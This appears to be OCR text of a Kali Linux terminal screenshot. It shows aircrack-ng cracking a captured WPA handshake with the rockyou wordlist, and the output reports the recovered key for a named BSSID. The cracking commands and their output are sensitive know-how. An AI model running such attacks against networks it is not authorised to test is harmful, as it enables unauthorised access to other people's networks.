 root@kali2: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali2: # aircrack ng -w /usr/share/wophi 01.cap
wol e/ wordlists/
root@kali2: # aircrack ng -w /usr/share/wordlists/rockyou.txt phi 01.cap
Opening phi 01.cap
Read 5825 packets.
# BSSID ESSID Encryption
1 8C:AB:8E:A9:CB:60 WPA (1 handshake)
Choosing first network as target.
Opening phi-01.cap
Reading packets, please wait...
Aircrack-ng 1.2 rc2
[00:05:38] 518264 keys tested (1450.14 k/s)
KEY FOUND! [ 19921002 ]
七夜python开发和运维